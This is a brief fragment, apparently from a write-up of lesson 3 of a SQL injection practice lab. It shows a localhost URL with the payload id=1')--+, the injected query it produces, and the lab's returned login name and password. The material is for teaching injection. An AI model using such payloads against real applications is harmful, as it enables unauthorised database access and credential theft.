 127.0.0.1/Less-3/?id=1')--+
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('1')-- ') LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb